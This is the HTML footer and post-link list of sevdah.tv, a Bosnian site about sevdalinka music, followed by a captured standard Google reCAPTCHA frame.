href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"6107","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"3c22a7e515","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2AyxMVeKXWTwrBiR9BK6yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769801783221');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>